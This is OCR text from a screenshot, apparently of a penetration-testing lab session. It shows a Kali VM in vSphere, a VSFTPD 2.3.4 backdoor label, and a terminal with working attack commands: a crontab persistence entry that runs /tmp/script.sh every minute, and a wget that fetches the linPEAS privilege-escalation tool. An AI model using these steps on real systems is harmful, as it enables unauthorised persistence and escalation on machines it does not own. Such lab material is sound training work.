 vSphere - 1454_Kali - Summary
1454_Kali
VSFTPD v2.3.4 Backdoor Comma
{ crontab -l; echo "* * * * * bash /tmp/script.sh"; } | crontab -
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Dylan Lim
Dylan Lim
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
Cop
{ crontab -l; echo "* * * * * bash /tmp/script.sh"; } | crontab -
no crontab for user
crontab -l
* * * * * bash /tmp/script.sh
cd /tmp
ls -la /tmp
total 56
drwxrwxrwt 12 root    root    4096 Oct  7 19:37 .
drwxr-xr-x 24 root    root    4096 Sep 23 06:29 ..
drwxrwxrwt  2 root    root    4096 Oct  7 08:57 .font-unix
drwxr-xr-x  2 tomcat7 tomcat7 4096 Oct  7 08:59 hsperfdata_tomcat7
drwxrwxrwt  2 root    root    4096 Oct  7 08:57 .ICE-unix
-rwx------  1 user    user      47 Oct  7 19:35 script.sh
drwx------  3 root    root    4096 Oct  7 08:59 systemd-private-585538f6f5ad42c1abfe64b5608793e9-colord.service-RIDg2H
drwx------  3 root    root    4096 Oct  7 08:59 systemd-private-585538f6f5ad42c1abfe64b5608793e9-rtkit-daemon.service-SDFBIH
drwx------  3 root    root    4096 Oct  7 08:57 systemd-private-585538f6f5ad42c1abfe64b5608793e9-systemd-timesyncd.service-OiR6Pm
drwxrwxrwt  2 root    root    4096 Oct  7 08:57 .Test-unix
drwxr-xr-x  2 tomcat7 root    4096 Oct  7 08:59 tomcat7-tomcat7-tmp
-r--r--r--  1 root    root      11 Oct  7 08:58 .X0-lock
drwxrwxrwt  2 root    root    4096 Oct  7 08:58 .X11-unix
drwxrwxrwt  2 root    root    4096 Oct  7 08:57 .XIM-unix
wget https://github.com/carlospolop/PEASS-ng/releases/download/20221006/linpeas_linux_amd64
[0] 0:[tmux]- 1:ruby* 2:nc "kali" 19:37 07-Oct-22
7:37 PM
10/7/22
Type here to search
74°F Clear
7:37 PM
10/7/2022